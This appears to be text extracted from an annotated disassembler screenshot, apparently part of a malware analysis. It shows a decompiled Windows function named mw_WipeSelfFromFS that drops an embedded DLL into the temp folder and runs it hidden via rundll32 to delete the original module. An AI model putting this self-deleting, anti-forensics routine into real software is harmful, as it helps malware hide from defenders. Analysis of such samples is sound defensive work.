 100010e0 int64_t mw_WipeSelfFromFS()
1
1000110f uint8_t filename[0x110]
1000110f
1000110f if (GetModuleFileNameA(hModule: g_hInstanceSelf, lpFilename: &filename, nSize: 0x104)
1000110f != 0)
10001120 int32_t dllName = rand()
2
1000114c char var_538[0x110]
1000114c mw_CreateStr(buf: &var_538, format: "%s/tmp%d.dll", getenv(_VarName: "temp"),
1000114c zx.q(dllName))
1000115b FILE* _Stream = fopen(_FileName: &var_538, _Mode: "wb")
3
1000115b
4
10001166 if (_Stream != 0)
10001182 fwrite(_Buffer: &g_embeddedDllRemove, _ElementSize: 1, _ElementCount: 0xa00,
10001182 _Stream)
10001192 fclose(_Stream)
100011a7 char var_428[0x408]
100011a7 mw_CreateStr(buf: &var_428, format: "rundll32.exe %s,run %s", &var_538,
5
100011a7 &filename)
100011b6 STARTUPINFOA var_6b8
100011b6 PSTR lpApplicationName = __builtin_memset(s: &var_6b8, c: 0, n: 0x68)
100011c4 PROCESS_INFORMATION s
100011c4 PROCESS_INFORMATION* lpProcessInformation = &s
6
100011ce var_6b8.cb = 0x68
100011d6 __builtin_memset(&s, c: 0, n: 0x18)
100011d6
10001226 if (CreateProcessA(lpApplicationName, lpCommandLine: &var_428,
10001226 lpProcessAttributes: nullptr, lpThreadAttributes: nullptr, bInheritHandles: 0,
10001226 dwCreationFlags: CREATE_NO_WINDOW, lpEnvironment: 0,
10001226 lpCurrentDirectory: nullptr, lpStartupInfo: &var_6b8, lpProcessInformation)
10001226 != 0)
10001231 Sleep(dwMilliseconds: 0x3e8)
10001248 return 1
10001248
1000111f return 0